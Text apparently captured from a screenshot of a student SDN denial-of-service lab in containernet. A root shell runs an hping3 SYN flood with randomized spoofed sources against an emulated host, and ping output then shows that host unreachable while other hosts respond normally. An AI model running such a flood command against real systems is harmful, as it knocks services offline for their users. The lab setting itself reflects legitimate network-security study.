 SDN-DoS-Project3 [Running] - Oracle VM VirtualBox
Sun 06:59
root@h3: /
root@h3:/# hping3 192.168.2.40 -c 10000 -S --flood --rand-source -V
using h3-eth0, addr: 192.168.2.30, MTU: 1500
HPING 192.168.2.40 (h3-eth0 192.168.2.40): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
ubuntu@ubuntu: ~/Desktop
File Edit View Search Terminal Help
containernet> h3 ping -c5 h4
PING 192.168.2.40 (192.168.2.40) 56(84) bytes of data.
--- 192.168.2.40 ping statistics ---
5 packets transmitted, 0 received, 100% packet loss, time 4105ms
containernet> h1 ping -c5 h2
PING 192.168.2.20 (192.168.2.20) 56(84) bytes of data.
64 bytes from 192.168.2.20: icmp_seq=1 ttl=64 time=0.391 ms
64 bytes from 192.168.2.20: icmp_seq=2 ttl=64 time=0.069 ms
64 bytes from 192.168.2.20: icmp_seq=3 ttl=64 time=0.078 ms
64 bytes from 192.168.2.20: icmp_seq=4 ttl=64 time=0.079 ms
64 bytes from 192.168.2.20: icmp_seq=5 ttl=64 time=0.190 ms
--- 192.168.2.20 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4088ms
rtt min/avg/max/mdev = 0.069/0.161/0.391/0.123 ms
containernet>